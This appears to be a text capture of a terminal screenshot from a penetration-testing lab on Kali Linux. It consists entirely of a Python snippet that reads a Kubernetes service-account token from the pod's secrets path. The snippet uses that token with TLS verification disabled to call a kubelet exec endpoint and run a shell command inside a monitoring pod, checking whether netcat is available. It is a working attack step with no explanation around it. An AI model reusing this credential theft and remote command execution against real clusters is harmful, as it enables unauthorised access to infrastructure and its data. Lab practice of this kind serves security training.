 ┌──(kali㉿133)-[~/Desktop/lab/lab23]
└─$ python3 - <<'PY'
import ssl
from websockets.sync.client import connect
from urllib.parse import urlencode

token = open("/var/run/secrets/kubernetes.io/serviceaccount/token").read().strip()

params = [
        ("output", "1"),
        ("error","1"),
        ("command", "/bin/sh"),
        ("command", "-c"),
        ("command", "command -v nc")
]

url = (
        "wss://10.129.72.255:10250/exec/"
        "monitoring/prometheus-prometheus-node-exporter-nmntq/"
        "node-exporter?" + urlencode(params)
)

with connect(
    url,
    ssl=ssl._create_unverified_context(),
    additional_headers={"Authorization": f"Bearer {token}"},
    subprotocols=["v4.channel.k8s.io"],
    proxy=None
) as ws:
    for data in ws:
        if isinstance(data, bytes) and data:
            print(data[1:].decode(errors="replace"), end="")
PY